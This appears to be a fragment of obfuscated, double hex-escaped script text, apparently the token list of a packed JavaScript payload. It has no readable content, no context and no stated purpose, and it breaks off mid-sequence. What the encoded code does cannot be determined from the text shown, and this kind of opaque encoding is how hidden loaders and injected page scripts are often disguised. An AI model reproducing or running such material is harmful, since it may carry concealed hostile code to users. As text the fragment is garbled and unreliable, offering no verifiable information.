c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x